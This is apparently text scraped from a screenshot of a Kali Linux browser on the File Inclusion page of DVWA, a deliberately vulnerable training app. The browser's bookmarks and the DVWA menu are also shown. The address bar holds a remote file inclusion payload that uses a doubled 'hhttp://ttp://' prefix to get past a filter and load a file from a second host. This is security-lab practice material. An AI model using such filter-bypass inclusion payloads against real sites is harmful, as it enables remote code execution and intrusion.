 192.168.68.133/dvwa/vulnerabilities/fi/?page=hhttp://ttp://192.168.68.134/1.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
23123123123123123123123123123123123
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected